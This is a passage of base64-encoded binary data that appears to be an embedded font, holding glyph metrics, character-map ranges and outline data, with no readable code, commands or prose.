BrBHD/9wVSAGsEcP/3BY0AJwRZAA0FjgAuBHcAKwI7ADUCFAAUAjsANQIUAB8COwA1AhQAIgI7/44CBf92AjsANQIUACIGlAA1BAEAHwRZAAMCIP8PBO4AJwQXABEEfwAhBD0AJwIFAB8EPQAnAgX/ogQ9ACcCmwAfBD0AJwLhAB8ETAAhAkcAHwWMACcEWwANBYwAJwRbAA0FjAAnBFsADQRbAA0FcgAjBG8AEQVmAGsEdQA5BWYAawR1ADkFZgBrBHUAOQeDAFAHDQBCBOIAJwLEABAE4gAnAsT/nATiACcCxAAQBLkAJAQLABwEuQAkBAsAHAS5ACQECwAcBLkAJAQLABwEwACcAp8AOwTAAJwCxwA7BMAAnAKf/+IFGQBbBFoASgUZAFsEWgBKBRkAWwRaAEoFGQBbBFoASgUZAFsEWgBKBRkAWwRaAEoG3gC3Bc4AdwTFAKED0f+1BMUAoQS2/+UD8f/nBLb/5QPx/+cEtv/lA/H/5wIGAB4FaABOAsT/SgVpAFsEhQA2BYMAWwTWAEoCIP8PBVIAawRw//cFjAAnBFsADQU0/6QEPQAiB1X/hwaXAA8FZAAVBG8AKgU0/6QEPQAiBG0AJwQ0ADsCO//JAhT/fgVmAGsEdQA5BOIAJwLEAAcFGQBbBFoASgS5ACQECwAcBMAAnAKfADsCIP8PBCUANgG5AIoD0gECA54BDQPIAO8DawD+AgUBAgKnAPoCRf+oA8QA3gMRAKwCY//uAAr9VAAK/dcACvz2AAr91gAK/L8ACvygAlUBLgQlAOgFNP+kAjsAngTR/74F8f/GAp//ygV6ABgFKf9YBVAAHQKgAAsFNP+kBO8AJwRdAC4Fnf+qBG0AJwS2/+UFjQAnBVoAXgI7ADUE7gAnBRr/sgbVACcFjAAnBHcAAAVmAGsFjwAuBQAAJwR3/9wEwACcBMUAoQXLAFIE8//DBYkAdQU8AAkCOwA1BMUAoQRrAD4ESAAoBG8AEQKgAG4ESABXBGsAPgSr/+UD+QB3BG8AOARIACgEBQBmBG8AEQSHAGwCoABuBH8AIQRS/6gEof/dA+EAZAP+AD4EdQA5BNcAXQRv/8sEIQA7BHcAOAQXAG4ESABXBa0AMgPx/7kFpwA/BmsAVAKgAEwESABXBHUAOQRIAFcGawBUBJkAUARjAG0Ex/8kBkoAVwRtACcEbQAnBdoAkQRdAC4FOgBnBLkAJAI7ADUCOwA1BFkAAwhQ/8oIVwAuBjQAoATuACcFhwAnBO0AmwWJACUFNP+kBOsAIwTvACcEXQAuBeL/hARtACcHcf+lBLsAHgWHACcFhwAnBQoALgWI/8oG1QAnBY0AJwVmAGsFjwAuBQAAJwUbAGUEwACcBO0AmwY4AFYE8//DBdUAJQVoAMUHawArB8YAKwX1AIkGzQAuBOoAIwUxAE8HJgAyBNv/sAQ9ACIEZQBDBHYAIgNKABgE2v+FBDQAOwZO/60EAQAWBH8AGQR/ABkEVgAiBIH/vwXfACIEfgAZBHUAOQR/ABkEaP/HBBoAOAPhAFMD0f+1BbAAPQPx/7kEuAAZBE4AcAZmABkGwQASBPoATwZIACIEUAAiBCUAIwZcACQEWP+2BDQAOwQ0ADsEWQANA0oAGAQlADsECwAcAgUAHwIUACIB/P8MBqf/vQa5ABkEcAANBFYAIgR/ABkD0f+1BH8AGQcbAGAGKQBEBOoAIwRPACEG+wArBd0AGQTv/64ESP+cBxQAPgYQADAGwgAUBcMAFgj1ADUHxgAiBAr/qgPc/7UFiQB1BacAPwVaAGIEbwA2BP0AqAP5AHcE/QCoA/kAdwk3AGsIRgA5BVoAZgRvADgHFwBiBh4ASwcbAGAGKQBEBP0AVgQzAEUE4wA4AAr85gAK/Q4ACv4rAAr+PAAK+kEACvpvBYcAJwR/ABkE6gAjBE8AIQT2ACcEbf/HBFIAIgOPABEEXf/8A0r/ywSdAC4ECgARB3H/pQZO/60EuwAeBAEAFgUKAC4EVgAiBQ4AIwSRACEFHgA3BC4AGQZsAKQFgwBsBY0AJwR+ABkHngAnBYkAEQgRAC4GygARBgUAZQTjAEsFGwBlBBoAOATAAJwD4QBTBMUAoQP5AHcExQChA/kAVATz/8MD8f+5BwQAnQVQAFYFaADFBE4AcAVUALkEWwCFBWcA5wRZAA0F/wBiBKj/9AX/AGIEqP/0AjsANQdx/6UGTv+tBQQAIwRgACEFiP/KBIH/vwWNAC4EbwARBY0AJwR+ABkFaADFBE4AcAbVACcF3wAiAjsANQU0/6QEPQAiBTT/pAQ9ACIHVf+HBpcADwRtACcENAA7BWgASAQlADYFaABIBCUANgdx/6UGTv+tBLsAHgQBABYEjAAvBIz/8AWHACcEfwAZBYcAJwR/ABkFZgBrBHUAOQVaAGIEbwA2BVoAYgRvADYFMQBPBCUAIwTtAJsD0f+1BO0AmwPR/7UE7QCbA9H/tQVoAMUETgBwBF0ALgNKABgGzQAuBkgAIgSsADMDQwAJBPP/wwPx/7kE8//DA/H/uQTqADAEawA7BsYARQayAEcGLACqBQoAYQRjAJIEJwCMB43/3gZ0/94HygAnBnUACwTnAEwEFgA9BYkAkAUAAHMFNgBWBEgAKAWI/8oEgf+/BTT/pAQ9ACIE7wAnBGgAEAUcACcEawA7BRwAJwRrADsFjQAnBFkADQTuACcEFwARBO4AJwQXABEEPQAnAgX/5AbVACcGywAQBtUAJwbLABAFjAAnBFsADQUAACcEaP/HBOIAJwLE/94EuQAkBAsAHATAAJwCnwA7BQ8AmwPhAGQFDwCbA+EAZAbeALcFzgB3Bt4AtwXOAHcG3gC3Bc4AdwbeALcFzgB3BLb/5QPx/+cFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIFNP+kBD0AIgU0/6QEPQAiBTT/pAQ9ACIEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7BG0AJwQ0ADsEbQAnBDQAOwRtACcENAA7AjsANQIUACICO///AgX/[base64]/7UExQChA9H/tQTFAKED0f+1BMUAoQPR/7UFrP6zAx4A7AP/AAAH9AAAA/8AAAf0AAACrgAAAgQAAAFcAAAEZgAAAikAAAGfAAAA1QAAAAoAAAKXADYClwA2BQsAnAYKAIIGCgCCA4v/TgG9AK4BuQCKAcr/pAGlAM0DBgC3Aw0AlwL7/6EERQBpBID/+wLAAJ4D5QAzBYUAMwFrADYHdgCdAVoAkAKOAKECaQBdAmD/+QQ+ADcDiv/hAukAYwNMAG4ETf/DBJv/9gZJAA0GjgArCFsAJwdYACoGZAAQBIn/9ARzAE4F0QBCBB4AOwSIABAFP//kBV3/5gXBAMIDzgAxB/kAIwTsAO0E9wB9Bg8AtgayAIIGpwCIBnkAtQR4AEUFdQAfBL7/pwRqAJwEmAA0CA8ASQIm/xcEdQAwBGIAYgP8/9UEFAAXA/cAOgJTAGkCjgBmAez/zwT+AF8EjgBLBKIAXwb2AF8G9gBfBPQAXwaNABcACgAAB/v/qQg1AFwDhv/XBGP/pwSmADoEY/+nA6YACgQ2AC0ETgARBB4ADgQXABQFGwAuBBoAFAUKAC4FJgAuBKEAOwQl/4cCpwEGBL0ACgLpADMC6QAIAukAIwLpABYC6QAKAun/8QLp//QC6f/jAukAbQLpABcEBP/ZBXwAQwU1AHAEyAAAA6YAkwXjAIwEYwBwBGsAOQQlAGIEHgAOBEUACgSmADcEVQAKBKYAOgTCAAoF4gAKA6YACgREAAoDwv/yAfcAGATDAAoEjAA/A7IACgPMAAoEYgAKBGcAOQRIAAoEhf+bAf8A6wOPAQQD9gDcA/YAEwP2ANgD9gDXA48BBAOPAQUDjwEEBEb/pAQlAG0EZwA5BXAAYgQdAFUEegAqAgr/BwGw/7IEFP/WByb/wQcpAAoFdgBiBLwACgRZAAsFOv+DBhT/qQQvAAwEyAALBEUACgSw/8EELwByBT4ACgRzAF0GXAAKBt4ACgU7AEoF+wALBE8ACwRnABMGagAKBG//0gQM//UGav+pBIQACgT9AAoFTgBiBcwAQARDAG0Eqf+kBmwAYgRzAF0EcwAKBdoANwS3ADQELwAMBKYAOgROAAQD4wAeCAEACgTP/9kEbwAQBCYANwR/ADsDkgCkBIcANAR7/8cEhgA7BDQAOwRwADAFWgBvBYEAcQVmAC4FvQByBb8AcgQFAKsEaQAfA6YACgRA/38EpP/RAukAigLpAGQC6QB9AukAiQLpAJYC6QB7AukApgRT/9QEGAAnBm8AOgSaAEcEzwBOAiD/DwIg/w8CFQAiAhX/fQIVACIESAAKBGL/lwRi/5cEJQBiBIX/mwSF/5sEhf+bBIX/mwSF/5sEhf+bBIX/mwRnADkDzAAKA8wACgPMAAoDzAAKAfcAGAH3ABgB9wAYAfcAGATCAAoEpgA6BKYAOgSmADoEpgA6BKYAOgRrADkEmwB0BIcAjgRzAFoEcwAJBHMAJgRzAAsEawA5BGsAOQRrADkEJQBtBIX/mwSF/5sEhf+bBGcAOQRnADkEZwA5BGcAOQRiAAoDzAAKA8wACgPMAAoDzAAKA8wACgSMAD8EjAA/BIwAPwSMAD8EwwAKAfcADQH3ABgB9wAYAff/igH3ABgDwv/yBEQACgOmAAoDpgAKA6YACgOmAAoEwgAKBMIACgTCAAoEpgA6BKYAOgSmADoERQAKBEUACgRFAAoEHgAOBB4ADgQeAA4EHgAOBCUAYgQlAGIEJQBiBGsAOQRrADkEawA5BGsAOQRrADkEawA6BeMAjAQlAG0EJQBtBBT/1gQU/9YEFP/WBIX/mwQI/20E//94AjP/ewSw/9IEYf8sBNL/4gSF/5sESAAKA8wACgQU/9YEwwAKAfcAGAREAAoF4gAKBKYAOgRVAAoEJQBiBCUAbQRG/6QB9wAYBCUAbQPMAAoDpgAKBB4ADgH3ABgB9wAYA8L/8gREAAoELwByBIX/mwRIAAoDpgAKA8wACgTIAAsF4gAKBMMACgSmADoEvQAKBFUACgRnADkEJQBiBEb/pAQvAA0EwwAKBGcAOgQlAG0F2gA3BMgACwQvAHIFfABDBTT/pAQ9ACIEbQAnBDQAOwIU/[base64]/AY8BkgGhAbAB8AH/AhsCNwJZArwCxwLJAt0C8wMBAwMDCQMPAyMDigOMA6EDzgPSA9YEhgUTHgEePx6FHvkfTSALIBEgFSAeICIgJyAwIDMgOiA8IEQgdCB/IKQgrCCxILogvSEFIRMhFiEiISYhLiFeIgIiBiIPIhIiGiIeIisiSCJgImUlyu4C9sP7BP7///3//[base64]///8//8AAQAA//b/5P/D/7T/sv+l/5j/Wf9U/0j/Lf8M/qr+of6g/pL+ff5x/nD+a/5m/lP98/3y/fH98P3u/ez9w/3C5NbkqOR45GLkD+Ne41rjWeNY41fjVeNN40zjR+NG4z/[base64]/AAAAYwAAAY8AAAGPAAABQwAAAZIAAAGSAAABRAAAAaAAAAGhAAABRQAAAa8AAAGwAAABRwAAAfAAAAHwAAABSQAAAfoAAAH/[base64]/[base64]/[base64]/v8AAP7/AAADswAA//wAAP/[base64]/[base64]/gMOwxWDJAM2Qz+DVgNlg36DkoOtQ8RD4cPsw/5ECoQeRDDEPURLxFVEWwRkxG6EdUR9RKCEu0TQxOrFCcUfxUMFVYVlBXmFi8WSxbDFxIXbRfaGEsYixkEGVwZqhnaGikacRq1Gu8bPRtUG6Ib5xvnHCQciBz2HWMdyh3rHosewh93H/Af/CAaICIg5iD9IT8hhCHdIlIiciLEIvMjFyNJI3gjzSPZI/MkDSQnJJgkryTGJN0k7yUCJRUleiWGJZ0ltCXLJd4l9SYMJiMmNiajJrUmzCbeJvAnAicVJ1EnzyfmJ/0oFCgsKEMomykQKScpPilUKWopgimaKn8qiyqiKrkqzyrmKvwrEispK0EruyvRK+gr/ywVLCssPSyZLRctLi1ALVEtZC12Ldkt6y4CLhMuJS43LqcvVi9oL3ovjC+dL68vwS/TL+Qv+zAHMHQw/DETMSQxNjFHMVkxazHfMn4ylTKmMrgyyTLbMuwy/jMQMxwzLjNFM1czujQkNDY0SDRfNHY0iDSaNKU0sDTCNN006TT1NQc1HjUqNTY1hDWbNbI1vjXKNd817zX7Ngc2UzaTNqo2vDbINtQ26zb8Nww3aDfLN9037jgAOBI4JTg4OMY5gzmVOac5szm/OdE54jn0OgY6GDopOjU6QTpTOmQ6cDp8OpM6nzrlO1g7ajt7O407njuwO8I71TvoO/s8Djx5PPI9CT0gPTc9TT1gPXc9jj2gPbI9xD3VPgo+fD7nP2I/1kAzQJlAq0C9QM9A5kD9QQlBFUEsQT5BVUFsQYRBnEG0QcxB5EH8QhRCLEJEQlxCdEKMQphCpEKwQrxC60NVQ2FDnEPEQ8xD/EQiRGFEjkTVRQtFUUVwRZBFmUXLRf1GHkY3RolGlEacRqhGtEbARsxG2EbkRvpHAkcKRzFHXkdmR25HdkgASAhIEEg9SEVITUiPSJdIx0jPSQ1JFUkdSZtJo0oDSnJKhUqYSqpKvErOSt9K9Et+S/lMLUytTT5Nm03qTnFOok6qTwVPDU8VT4xPlE/sUE9Qt1EnUW9RulIqUjJSlFMPUyJTNFNGU1hTalPqVERUUFTPVOZU+VVhVXhV91ZtVnVWiFaQVw5XhVfgV/dYDlggWF9YZ1jDWMtY01ksWTRZoVopWmRadlp+Wspa0lraWuJa6lryWvpbAltHW8JbylwCXElciVzVXTBdmF3pXmle9V9VX11f22BcYINg3GDkYVNh6WIkYjZiiGLRYxxjdWN9Y61jtWQLZDhkQGTgZOhlIGVoZahl8GZLZrFnAGdzZ/5oXWh0aIZpBWkcaYVpjWmVaahpsGopaqBrCmshazhrSWuIa/lsZWzSbUBty25YbqVu9G9hb9BwSHC6cUxx3HJ5cyhzMHM4c7V0JXRpdK50xnTedOp09nVqddh2s3eIeBh4qHkFeV95k3mweel6AHoXevJ7YXt8e5d8BHxzfM99S317faV95n4ofoR+037ffut+938Dfw9/G391f8yALICKgNyBM4E/gUuBmIHpgk+CqYNUg++D+4QHhBOEH4QnhC+Ee4TLhNeE44UshXKFfoWKheGGMYZ2hn6HAIeNh5mHpYeth7+H0YgziI6ImoimiQmJZ4lziX+Ji4mXiaOJr4m3icmJ24nuigGKCYoRiiOKNIqniq+KworUiueK+osNix+Lhovni/6MFIwnjDqMTYxfjGeMb4yCjJSMp4y5jMuM3IzvjQGNFI0sjT+NUY1djWmNhY2hjbCNwI3MjdiOMo6JjtyO5I9Oj+eQY5DakU2Ru5Iukp2TEJOCk+OUOpSTlOqVb5V3lYOVj5WblaeVs5W/lcuV15Xjle+V+5YHlhmWK5Y3lkOWT5ZblnKWhJaQlpyWqJa0lsaW2JbklvCW/[base64]/KAboD2gSaBVoIigyaEuoVOhX6FvoYiicqKBopiitKLRot2i8KMEo0+jW6PqpJOlLqU6pgymd6aRpxin1Kg3qLipF6mMqj2qqqtIq6msE6wtrEesYax7rPStHK1WrW2toq5Broiu/69Ar0+vXq+Xr6qv1K/tr/mwaLDKsXKyDrKas3CzcLU2tZ+16rYbtpi2zrb5t3O33rhduKC45LksuXa57bpkuyi7fLuvvBy8rLzZvUG9qr3vvmS+vL7mvzi/fL/twE3AuMDPwRrBSsGNwbnCMcKMwu/DPcOew9jEK8RQxJXEy8TmxUPFr8Xqxi/GfcbZx2jHpsfFyBPIWsigyP7JdMnDyiTKmcrjyxTLj8vxzB7MqMzZzO/NBc16zfDOSM6KzubPPc+60BvQWdCz0PfRQNF70cLR/dI+0prSptL302/T/NRa1J/VJ9WO1ffWXNbz1v/XUteh1/XYPdix2RrZgNoA2pjbIdvD3ETcsd0J3XPde93c3kXes98t37TgFOCD4NPhPuGt4djiM+Jh4r7jCOMc4zDjQuNW42jjf+OT4/[base64]/jsCuwW7CfsOexK7FbsZ+xz7Insleym7Lfsyezc7O/tWe1w7YbtmO2v7cHt++4H7hPuH+4r7jfuQ+5P7lfuX+5n7m/ud+5/7ofuj+6X7p/up+6v7rfuyu7c7u7vAO8I7xDvI+8r7z3vT+9X71/vZ+9v74Hvie+R75nvoe+p77Hvue/[base64]/roBDOQCA/7+AQL9/QWw+qQFB/19Anf7EQJ4/V4CXogCXgACADf/7wIgBbAAAwAOADuyAg8QERI5sAIQsAvQALAARViwAi8bsQIfPlmwAEVYsAwvG7EMDz5ZsgcNCitYIdgb9FmwAdCwAS8wMQEjEzMBNDY3NhYUBgcGJgFWzJz6/[base64]/TAZr+ZgGangE5nwGg/mABoP5gn/7Hnv5mAjgBOQAAAQBC/y0EUQabADUAb7InNjcREjkAsABFWLAQLxuxEB8+WbAARViwJy8bsScPPlmyBCcQERI5sBAQsA3QshUnEBESObAQELIYAQorWCHYG/[base64]/nBT4FyAANABsAKQA3ADsAibInPD0REjmwJxCwBdCwJxCwFtCwJxCwK9CwJxCwONAAsDgvsDovsABFWLAALxuxAB8+WbAARViwIy8bsSMPPlmwABCwB9CwBy+yEQIKK1gh2Bv0WbAAELIYAgorWCHYG/[base64]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[base64]/5EBbD9Y58B/v1v/[base64]/PZVgf2ost9bUfb9BbD7pgRa+lAB7QJf+7QEbf1m/i0FsAAAAQAnAAAFhgWwAAkATLIBCgsREjkAsABFWLAFLxuxBR8+WbAARViwCC8bsQgfPlmwAEVYsAAvG7EADz5ZsABFWLADLxuxAw8+WbICBQAREjmyBwUAERI5MDEhIwEDIxMzARMzBInv/jm19/3vA